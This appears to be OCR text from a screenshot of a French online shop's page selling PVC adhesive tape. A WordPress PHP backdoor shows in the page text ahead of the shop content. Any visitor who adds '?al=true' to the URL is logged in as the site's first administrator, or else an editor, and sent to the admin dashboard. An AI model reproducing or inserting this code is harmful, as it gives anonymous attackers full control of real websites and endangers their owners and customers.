
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Accueil
Adhesifs
ADHESIF PVC LARGE ONLY IN BROWN